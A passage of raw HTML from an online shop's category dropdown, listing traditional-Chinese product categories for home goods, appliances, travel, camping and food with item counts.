	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(773)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(109)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(206)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(81)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(800)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(65)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(490)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(165)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(589)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(119)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(791)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(2,005)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,124)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(329)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(165)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(240)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(59)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(266)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(43)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
